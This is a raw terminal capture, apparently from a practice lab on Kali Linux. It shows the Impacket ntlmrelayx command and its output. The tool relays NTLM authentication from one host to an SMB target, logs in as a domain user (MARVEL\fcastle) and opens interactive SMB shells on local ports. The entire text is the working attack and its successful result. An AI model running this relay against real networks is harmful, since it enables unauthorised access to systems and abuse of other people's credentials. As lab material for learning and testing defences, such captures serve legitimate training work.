 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002